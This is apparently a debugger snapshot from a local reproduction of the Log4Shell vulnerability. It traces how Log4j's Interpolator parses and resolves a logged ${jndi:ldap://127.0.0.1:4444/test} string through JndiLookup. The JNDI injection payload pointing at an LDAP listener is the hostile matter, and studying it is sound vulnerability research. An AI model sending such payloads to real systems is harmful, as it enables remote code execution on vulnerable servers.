 if (var == null) {
return null;
} else {
int prefixPos = var.indexOf(58);   prefixPos: 4
if (prefixPos >= 0) {
String prefix = var.substring(0, prefixPos).toLowerCase(Locale.US);   prefix: "jndi"
String name = var.substring( beginIndex: prefixPos + 1);   var: "jndi:ldap://127.0.0.1:4444/test"    prefixPos: 4    name: "ldap://127.0.0.1:4444/test"
StrLookup lookup = (StrLookup) this.strLookupMap.get(prefix);   prefix: "jndi"    lookup: JndiLookup@2029    strLookupMap:  size = 12
if (lookup instanceof ConfigurationAware) {
((ConfigurationAware) lookup).setConfiguration(this.configuration);
}
String value = null;   value: null
if (lookup != null) {
value = event == null ? lookup.lookup(name) : lookup.lookup(event, name);   event: "Logger=org.example.spring.Log42_Test.Test Level=ERROR Message=${jndi:ldap://12
}
if (value != null) {
return value;
}
var = var.substring( beginIndex: prefixPos + 1);
}
if (this.defaultLookup != null) {
对表达式求值(Enter)或添加监视(Ctrl+Shift+Enter)
this = {Interpolator@1662} "{date, java, marker, ctx, lower, upper, jndi, main, jvmrunargs, sys, env, log4j}"
event = {Log4jLogEvent@1648} "Logger=org.example.spring.Log42_Test.Test Level=ERROR Message=${jndi:ldap://127.0.0.1:4444/test}"
var = "jndi:ldap://127.0.0.1:4444/test"
prefixPos = 4
prefix = "jndi"
name = "ldap://127.0.0.1:4444/test"